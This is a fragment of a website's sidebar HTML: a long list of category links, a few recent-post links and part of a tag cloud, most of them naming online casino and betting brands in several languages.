	<li class="cat-item cat-item-885"><a href="https://spacecrea8.com/category/queen777-register-login-441/">Queen777 Register Login 441</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-274"><a href="https://spacecrea8.com/category/ramenbet/">Ramenbet</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-700"><a href="https://spacecrea8.com/category/realsbet-bonus-596/">Realsbet Bonus 596</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-432"><a href="https://spacecrea8.com/category/realsbet-jogo-130/">Realsbet Jogo 130</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-949"><a href="https://spacecrea8.com/category/realsbet-jogo-952/">Realsbet Jogo 952</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-842"><a href="https://spacecrea8.com/category/realsbet-site-559/">Realsbet Site 559</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-979"><a href="https://spacecrea8.com/category/review/">Review</a> <span class="count">[12]</span>
</li>
	<li class="cat-item cat-item-1349"><a href="https://spacecrea8.com/category/reviewe/">Reviewe</a> <span class="count">[29]</span>
</li>
	<li class="cat-item cat-item-1308"><a href="https://spacecrea8.com/category/reviewer/">reviewer</a> <span class="count">[30]</span>
</li>
	<li class="cat-item cat-item-397"><a href="https://spacecrea8.com/category/ricky-casino-australia/">ricky casino australia</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1119"><a href="https://spacecrea8.com/category/rizk-casino-222/">Rizk Casino 222</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1091"><a href="https://spacecrea8.com/category/royal-vegas-casino-nz-login-608/">Royal Vegas Casino Nz Login 608</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1075"><a href="https://spacecrea8.com/category/satbet-bonus-508/">Satbet Bonus 508</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-523"><a href="https://spacecrea8.com/category/satbet-bonus-592/">Satbet Bonus 592</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1365"><a href="https://spacecrea8.com/category/selfmadeconcrete-ru/">selfmadeconcrete.ru</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1370"><a href="https://spacecrea8.com/category/shopblackberry-ru-10/">shopblackberry.ru 10</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-242"><a href="https://spacecrea8.com/category/site-oficial-brasil-login-30-rodadas-gratis-92/">Site Oficial Brasil Login 30 Rodadas Grátis &#8211; 888</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1172"><a href="https://spacecrea8.com/category/sky-city-casino-715/">Sky City Casino 715</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-604"><a href="https://spacecrea8.com/category/sky247-apk-937/">Sky247 Apk 937</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-993"><a href="https://spacecrea8.com/category/sky247-betting-859/">Sky247 Betting 859</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1340"><a href="https://spacecrea8.com/category/slot/">slot</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-441"><a href="https://spacecrea8.com/category/slots/">Slots</a> <span class="count">[10]</span>
</li>
	<li class="cat-item cat-item-1327"><a href="https://spacecrea8.com/category/slots-2/">Slots`</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-436"><a href="https://spacecrea8.com/category/slottica/">slottica</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-322"><a href="https://spacecrea8.com/category/slottica-com-depozyt-50-pln-921/">Slottica .Com Depozyt 50 Pln &#8211; 847</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-314"><a href="https://spacecrea8.com/category/slottica-18-managed-by-atlantic-156/">Slottica 18 Managed By Atlantic &#8211; 3</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-358"><a href="https://spacecrea8.com/category/slottica-2-szybko-znajdziesz-to-czego-533/">Slottica 2 Szybko Znajdziesz To Czego &#8211; 117</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-328"><a href="https://spacecrea8.com/category/slottica-25-euro-bonus-best-europe-casino-822/">Slottica 25 Euro Bonus Best Europe Casino &#8211; 159</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-345"><a href="https://spacecrea8.com/category/slottica-3-kasyno-internetowe-linki-525/">Slottica 3 Kasyno Internetowe Linki &#8211; 733</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-389"><a href="https://spacecrea8.com/category/slottica-4-mobilna-tak-361/">Slottica 4 Mobilna Tak &#8211; 162</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-338"><a href="https://spacecrea8.com/category/slottica-43-kasyno-oferuje-616/">Slottica 43 Kasyno Oferuje &#8211; 128</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-304"><a href="https://spacecrea8.com/category/slottica-555-gaming-license-680/">Slottica 555 Gaming License &#8211; 123</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-354"><a href="https://spacecrea8.com/category/slottica-69-forget-your-sins-640/">Slottica 69 Forget Your Sins &#8211; 63</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-364"><a href="https://spacecrea8.com/category/slottica-7-dostepne-w-slottica-559/">Slottica 7 Dostępne W Slottica &#8211; 842</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-359"><a href="https://spacecrea8.com/category/slottica-aplikacja-casino-metody-platnoesci-495/">Slottica Aplikacja Casino Metody Płatności &#8211; 858</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-353"><a href="https://spacecrea8.com/category/slottica-aplikacja-karty-bankowe-32/">Slottica Aplikacja Karty Bankowe &#8211; 808</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-282"><a href="https://spacecrea8.com/category/slottica-betrug-live-casino-games-online-free-800/">Slottica Betrug Live Casino Games Online Free &#8211; 32</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-347"><a href="https://spacecrea8.com/category/slottica-bez-depozytu-best-swiss-casino-site-197/">Slottica Bez Depozytu Best Swiss Casino Site &#8211; 773</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-385"><a href="https://spacecrea8.com/category/slottica-bonus-bez-depozytu-2025-kasynie-na-zywo-628/">Slottica Bonus Bez Depozytu 2020 Kasynie Na Żywo &#8211; 761</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-291"><a href="https://spacecrea8.com/category/slottica-bonus-za-rejestracje-best-online-casino-bonus-offers-in-pennsylvania-537/">Slottica Bonus Za Rejestracje Best Online Casino Bonus Offers In Pennsylvania &#8211; 898</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-325"><a href="https://spacecrea8.com/category/slottica-bonus-%e1%90%89-do-300-trzydziesci-fs-zyskaj-bonusy-897/">Slottica Bonus ᐉ Do 300% + Trzydzieści Fs Zyskaj Bonusy! &#8211; 466</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-271"><a href="https://spacecrea8.com/category/slottica-casino-slotica-kasyno-logowanie-bonus-wyjawszy-depozytu-na-formalnej-stronie-910/">Slottica Casino ️ Slotica Kasyno: Logowanie, Bonus Wyjąwszy Depozytu Na Formalnej Stronie &#8211; 848</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-318"><a href="https://spacecrea8.com/category/slottica-casino-10e-kasyno-polska-124/">Slottica Casino 10€ Kasyno Polska &#8211; 636</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-694"><a href="https://spacecrea8.com/category/slottica-casino-175/">Slottica Casino 175</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-381"><a href="https://spacecrea8.com/category/slottica-casino-apk-cassino-ao-vivo-64/">Slottica Casino Apk Cassino Ao Vivo &#8211; 997</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-357"><a href="https://spacecrea8.com/category/slottica-casino-au-online-casino-live-roulette-49/">Slottica Casino Au Online Casino Live Roulette &#8211; 907</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-317"><a href="https://spacecrea8.com/category/slottica-casino-bez-ryzyka-567/">Slottica Casino Bez Ryzyka &#8211; 662</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-335"><a href="https://spacecrea8.com/category/slottica-casino-bonus-codes-best-live-casino-slot-sites-750/">Slottica Casino Bonus Codes Best Live Casino Slot Sites &#8211; 418</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-387"><a href="https://spacecrea8.com/category/slottica-casino-bonus-codes-cherry-fruits-graj-demo-75/">Slottica Casino Bonus Codes Cherry Fruits Graj Demo &#8211; 539</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-390"><a href="https://spacecrea8.com/category/slottica-casino-download-monsta-graj-demo-467/">Slottica Casino Download Monsta Graj Demo &#8211; 819</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-361"><a href="https://spacecrea8.com/category/slottica-casino-erfahrungen-cybersport-wirtualny-sport-dodatkowe-758/">Slottica Casino Erfahrungen Cybersport Wirtualny Sport Dodatkowe &#8211; 896</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-289"><a href="https://spacecrea8.com/category/slottica-casino-jogos-ao-vivo-excitante-slots-e-varios-bonus-537/">Slottica Casino Jogos Ao Vivo, Excitante Slots E Vários Bônus &#8211; 503</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-277"><a href="https://spacecrea8.com/category/slottica-casino-kokemuksia-best-casino-online-2025-476/">Slottica Casino Kokemuksia Best Casino Online 2020 &#8211; 448</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-316"><a href="https://spacecrea8.com/category/slottica-casino-mobile-primeiro-lugar-379/">Slottica Casino Mobile Primeiro Lugar &#8211; 61</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-319"><a href="https://spacecrea8.com/category/slottica-casino-online-oferta-powitalna-365/">Slottica Casino Online Oferta Powitalna &#8211; 723</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-914"><a href="https://spacecrea8.com/category/slottica-casino-pl-60/">Slottica Casino Pl 60</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1243"><a href="https://spacecrea8.com/category/slottica-casino-pl-783/">Slottica Casino Pl 783</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-958"><a href="https://spacecrea8.com/category/slottica-casino-pl-858/">Slottica Casino Pl 858</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-336"><a href="https://spacecrea8.com/category/slottica-casino-review-canada-best-canadian-online-casino-522/">Slottica Casino Review Canada Best Canadian Online Casino &#8211; 297</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-369"><a href="https://spacecrea8.com/category/slottica-casino-review-dolacz-do-slottica-186/">Slottica Casino Review Dołącz Do Slottica &#8211; 368</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-320"><a href="https://spacecrea8.com/category/slottica-casino-com-fruits-243-graj-demo-806/">Slottica Casino.Com Fruits 243 Graj Demo &#8211; 596</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-301"><a href="https://spacecrea8.com/category/slottica-casino-com-wins-graj-924/">Slottica Casino.Com Wins Graj &#8211; 193</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-306"><a href="https://spacecrea8.com/category/slottica-club-live-casino-lightning-roulette-228/">Slottica Club Live Casino Lightning Roulette &#8211; 487</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-305"><a href="https://spacecrea8.com/category/slottica-darmowe-spiny-za-rejestracje-jeton-oraz-tradycyjny-przelew-977/">Slottica Darmowe Spiny Za Rejestrację Jeton Oraz Tradycyjny Przelew &#8211; 98</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-280"><a href="https://spacecrea8.com/category/slottica-e-confiavel-best-casino-sites-in-netherlands-487/">Slottica É Confiavel Best Casino Sites In Netherlands &#8211; 976</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-342"><a href="https://spacecrea8.com/category/slottica-free-best-live-online-casino-uk-989/">Slottica Free Best Live Online Casino Uk &#8211; 395</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-331"><a href="https://spacecrea8.com/category/slottica-free-bonus-live-casino-online-roulette-35/">Slottica Free Bonus Live Casino Online Roulette &#8211; 201</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-285"><a href="https://spacecrea8.com/category/slottica-girish-best-casino-sites-in-uk-94/">Slottica Giriş Best Casino Sites In Uk &#8211; 903</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-293"><a href="https://spacecrea8.com/category/slottica-jak-wyplacic-pieniadze-best-online-casino-real-money-117/">Slottica Jak Wypłacić Pieniądze Best Online Casino Real Money &#8211; 911</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-699"><a href="https://spacecrea8.com/category/slottica-kasyno-309/">Slottica Kasyno 309</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1191"><a href="https://spacecrea8.com/category/slottica-kasyno-369/">Slottica Kasyno 369</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-784"><a href="https://spacecrea8.com/category/slottica-kasyno-468/">Slottica Kasyno 468</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-658"><a href="https://spacecrea8.com/category/slottica-kasyno-822/">Slottica Kasyno 822</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-616"><a href="https://spacecrea8.com/category/slottica-kasyno-858/">Slottica Kasyno 858</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-489"><a href="https://spacecrea8.com/category/slottica-kasyno-91/">Slottica Kasyno 91</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-351"><a href="https://spacecrea8.com/category/slottica-kod-promocyjny-bez-depozytu-cil-master-gaming-license-37/">Slottica Kod Promocyjny Bez Depozytu Cil Master Gaming License &#8211; 438</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-298"><a href="https://spacecrea8.com/category/slottica-kod-promocyjny-graj-zdobadz-110/">Slottica Kod Promocyjny Graj Zdobądź &#8211; 99</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-352"><a href="https://spacecrea8.com/category/slottica-kokemuksia-slottica-oferuje-ponad-506/">Slottica Kokemuksia Slottica Oferuje Ponad &#8211; 794</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-443"><a href="https://spacecrea8.com/category/slottica-kontakt-374/">Slottica Kontakt 374</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-973"><a href="https://spacecrea8.com/category/slottica-kontakt-923/">Slottica Kontakt 923</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-302"><a href="https://spacecrea8.com/category/slottica-legalne-durnung-wins-106/">Slottica Legalne Durnung Wins &#8211; 922</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1042"><a href="https://spacecrea8.com/category/slottica-login-153/">Slottica Login 153</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-366"><a href="https://spacecrea8.com/category/slottica-logowanie-bez-depozytu-338/">Slottica Logowanie Bez Depozytu &#8211; 722</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-388"><a href="https://spacecrea8.com/category/slottica-mobile-grasz-tym-wiecej-702/">Slottica Mobile Grasz Tym Więcej &#8211; 71</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-360"><a href="https://spacecrea8.com/category/slottica-no-deposit-bonus-2025-hot-durnung-135/">Slottica No Deposit Bonus 2022 Hot Durnung &#8211; 926</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-269"><a href="https://spacecrea8.com/category/slottica-oficialni-stranky-zywo-gry-487/">Slottica Oficiální Stránky Żywo Gry &#8211; 680</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-349"><a href="https://spacecrea8.com/category/slottica-online-jednak-nie-235/">Slottica Online Jednak Nie &#8211; 257</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-312"><a href="https://spacecrea8.com/category/slottica-online-live-casino-software-844/">Slottica Online Live Casino Software &#8211; 336</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-348"><a href="https://spacecrea8.com/category/slottica-opinie-best-online-casino-payouts-699/">Slottica Opinie Best Online Casino Payouts &#8211; 993</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-380"><a href="https://spacecrea8.com/category/slottica-opinie-dla-wszystkich-968/">Slottica Opinie Dla Wszystkich &#8211; 365</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-384"><a href="https://spacecrea8.com/category/slottica-opinie-forum-fruits-graj-demo-15/">Slottica Opinie Forum Fruits Graj Demo &#8211; 874</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-395"><a href="https://spacecrea8.com/category/slottica-pl-promocoes-atraentes-854/">Slottica Pl Promoções Atraentes &#8211; 821</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-323"><a href="https://spacecrea8.com/category/slottica-pl-zarejestruj-sie-zaloguj-sie-668/">Slottica Pl Zarejestruj Się Zaloguj Się &#8211; 112</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-343"><a href="https://spacecrea8.com/category/slottica-quanto-tempo-demora-para-cair-na-conta-best-payout-online-casino-australia-503/">Slottica Quanto Tempo Demora Para Cair Na Conta Best Payout Online Casino Australia &#8211; 739</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-299"><a href="https://spacecrea8.com/category/slottica-recenze-aplikacje-i-odbierz-darmowy-94/">Slottica Recenze Aplikację I Odbierz Darmowy &#8211; 817</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-288"><a href="https://spacecrea8.com/category/slottica-recenze-best-payout-online-casino-real-money-798/">Slottica Recenze Best Payout Online Casino Real Money &#8211; 562</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-392"><a href="https://spacecrea8.com/category/slottica-serios-ganhar-dinheiro-130/">Slottica Seriös Ganhar Dinheiro &#8211; 349</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-311"><a href="https://spacecrea8.com/category/slottica-sports-best-online-casino-canada-baccarat-418/">Slottica Sports Best Online Casino Canada Baccarat &#8211; 35</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-363"><a href="https://spacecrea8.com/category/slottica-telegram-warto-rowniez-553/">Slottica Telegram Warto Również &#8211; 966</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-341"><a href="https://spacecrea8.com/category/slottica-trustpilot-hazardowych-w-polsce-635/">Slottica Trustpilot Hazardowych W Polsce &#8211; 148</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-337"><a href="https://spacecrea8.com/category/slottica-withdrawal-raj-dla-493/">Slottica Withdrawal Raj Dla &#8211; 793</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-346"><a href="https://spacecrea8.com/category/slottica-wyplata-opinie-gry-na-zywo-586/">Slottica Wyplata Opinie Gry Na Żywo &#8211; 411</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-371"><a href="https://spacecrea8.com/category/slottica-wyplata-wejdz-do-eswiata-359/">Slottica Wyplata Wejdź Do Świata &#8211; 888</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-281"><a href="https://spacecrea8.com/category/slottica-yasal-mi-casino-demo-slot-games-53/">Slottica Yasal Mi Casino Demo Slot Games &#8211; 347</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-340"><a href="https://spacecrea8.com/category/slottica-com-gry-online-w-kasynie-450/">Slottica. Com Gry Online W Kasynie &#8211; 46</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-356"><a href="https://spacecrea8.com/category/slottica-de-jak-i-stalych-840/">Slottica. De Jak I Stałych &#8211; 662</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1277"><a href="https://spacecrea8.com/category/solana-transaction-fee-244/">Solana Transaction Fee 244</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1267"><a href="https://spacecrea8.com/category/spin-bizzo-casino-851/">Spin Bizzo Casino 851</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-795"><a href="https://spacecrea8.com/category/sportaza-italia-680/">Sportaza Italia 680</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-574"><a href="https://spacecrea8.com/category/sportsbet-app-287/">Sportsbet App 287</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1081"><a href="https://spacecrea8.com/category/starcasino-online-330/">Starcasino Online 330</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-447"><a href="https://spacecrea8.com/category/sugar-rush/">sugar rush</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-50"><a href="https://spacecrea8.com/category/sweet-bonanza/">sweet bonanza</a> <span class="count">[5]</span>
</li>
	<li class="cat-item cat-item-267"><a href="https://spacecrea8.com/category/sweet-bonanza-tr/">sweet bonanza TR</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-551"><a href="https://spacecrea8.com/category/tala-888-474/">Tala 888 474</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1064"><a href="https://spacecrea8.com/category/tala-888-casino-register-746/">Tala 888 Casino Register 746</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-898"><a href="https://spacecrea8.com/category/tala888-app-download-244/">Tala888 App Download 244</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1111"><a href="https://spacecrea8.com/category/tala888-free-100-84/">Tala888 Free 100 84</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1393"><a href="https://spacecrea8.com/category/test/">test</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-279"><a href="https://spacecrea8.com/category/the-twelve-best-hotels-amp-places-to-keep-in-phnom-penh-cambodia-phnom-penh-hotels-596/">The Twelve Best Hotels &amp; Places To Keep In Phnom Penh, Cambodia Phnom Penh Hotels &#8211; 764</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1295"><a href="https://spacecrea8.com/category/ton-usdt-8/">Ton Usdt 8</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://spacecrea8.com/category/uncategorized/">Uncategorized</a> <span class="count">[1,181]</span>
</li>
	<li class="cat-item cat-item-1131"><a href="https://spacecrea8.com/category/vai-de-beth-422/">Vai De Beth 422</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-813"><a href="https://spacecrea8.com/category/vegas11-app-978/">Vegas11 App 978</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1189"><a href="https://spacecrea8.com/category/vegasino-app-110/">Vegasino App 110</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-809"><a href="https://spacecrea8.com/category/vegasino-app-928/">Vegasino App 928</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-275"><a href="https://spacecrea8.com/category/verde-casino-hungary/">verde casino hungary</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-573"><a href="https://spacecrea8.com/category/verde-casino-poland/">verde casino poland</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1283"><a href="https://spacecrea8.com/category/verde-casino-romania/">verde casino romania</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-403"><a href="https://spacecrea8.com/category/vovan-casino/">Vovan Casino</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-100"><a href="https://spacecrea8.com/category/vulkan-vegas-casino-de/">Vulkan Vegas Casino DE</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-95"><a href="https://spacecrea8.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a> <span class="count">[6]</span>
</li>
	<li class="cat-item cat-item-612"><a href="https://spacecrea8.com/category/washing-car-service-69/">Washing Car Service 69</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1209"><a href="https://spacecrea8.com/category/winspark-50-giri-gratis-228/">Winspark 50 Giri Gratis 228</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-528"><a href="https://spacecrea8.com/category/winspark-7-euro-242/">Winspark 7 Euro 242</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1359"><a href="https://spacecrea8.com/category/www-3dyazicivetasarimmerkezi-com-2000/">www.3dyazicivetasarimmerkezi.com 2000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1385"><a href="https://spacecrea8.com/category/xn-7sb3aca9ahcif-xn-p1ai-2000/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 2000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1367"><a href="https://spacecrea8.com/category/yogin-ru-500/">yogin.ru 500</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1361"><a href="https://spacecrea8.com/category/yooper-michigan-com-2000/">yooper-michigan.com 2000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-536"><a href="https://spacecrea8.com/category/zet-casino-canada-155/">Zet Casino Canada 155</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1149"><a href="https://spacecrea8.com/category/zet-casino-promo-code-326/">Zet Casino Promo Code 326</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-826"><a href="https://spacecrea8.com/category/zet-casino-review-724/">Zet Casino Review 724</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1138"><a href="https://spacecrea8.com/category/zetcasino-759/">Zetcasino 759</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-379"><a href="https://spacecrea8.com/category/igra-aviator-ctavka-klaccicheckix-clotov-247/">Игра Aviator Ставка Классических Слотов &#8211; 646</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-53"><a href="https://spacecrea8.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-209"><a href="https://spacecrea8.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1363"><a href="https://spacecrea8.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a> <span class="count">[2]</span>
</li>
			</ul>

			</section><section id="recent_news-1" class="widget widget_recent_news"><h6 class="widget-title">Recent Posts</h6>            <ul class="recent-news clearfix">
                                                <li class="clearfix"> 
                                        <div class="entry-header">
                        <h6>
                            <a href="https://spacecrea8.com/2025/12/05/the-increase-of-nft-online-casinos-a-digital-transformation-in-betting/">The Increase of NFT Online Casinos: A Digital Transformation in Betting</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">December 5, 2025</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="entry-header">
                        <h6>
                            <a href="https://spacecrea8.com/2025/12/05/kak-lichnye-stimuly-opredeljajut-povedenie/">Как личные стимулы определяют поведение</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">December 5, 2025</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="entry-header">
                        <h6>
                            <a href="https://spacecrea8.com/2025/12/05/forge-your-fortune-strategize-with-a-drop-boss/">Forge Your Fortune Strategize with a drop boss game and claim colossal prizes.</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">December 5, 2025</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h6 class="widget-title">Tags</h6><div class="tagcloud"><a href="https://spacecrea8.com/tag/1win/" class="tag-cloud-link tag-link-78 tag-link-position-1" style="font-size: 8.4761904761905pt;" aria-label="1win (9 items)">1win</a>
<a href="https://spacecrea8.com/tag/1win-az/" class="tag-cloud-link tag-link-79 tag-link-position-2" style="font-size: 8.4761904761905pt;" aria-label="1win AZ (9 items)">1win AZ</a>
<a href="https://spacecrea8.com/tag/20-bet/" class="tag-cloud-link tag-link-460 tag-link-position-3" style="font-size: 11.52380952381pt;" aria-label="20 bet (20 items)">20 bet</a>
<a href="https://spacecrea8.com/tag/20-bet-casino/" class="tag-cloud-link tag-link-493 tag-link-position-4" style="font-size: 11.333333333333pt;" aria-label="20 bet casino (19 items)">20 bet casino</a>
<a href="https://spacecrea8.com/tag/20bet-bonus/" class="tag-cloud-link tag-link-473 tag-link-position-5" style="font-size: 11.142857142857pt;" aria-label="20bet bonus (18 items)">20bet bonus</a>
<a href="https://spacecrea8.com/tag/20bet-casino/" class="tag-cloud-link tag-link-494 tag-link-position-6" style="font-size: 10.666666666667pt;" aria-label="20bet casino (16 items)">20bet casino</a>
<a href="https://spacecrea8.com/tag/20bet-casino-logowanie/" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 11.904761904762pt;" aria-label="20bet casino logowanie (22 items)">20bet casino logowanie</a>
<a href="https://spacecrea8.com/tag/20bet-kasyno/" class="tag-cloud-link tag-link-550 tag-link-position-8" style="font-size: 11.142857142857pt;" aria-label="20bet kasyno (18 items)">20bet kasyno</a>
<a href="https://spacecrea8.com/tag/20bet-login/" class="tag-cloud-link tag-link-471 tag-link-position-9" style="font-size: 11.52380952381pt;" aria-label="20bet login (20 items)">20bet login</a>
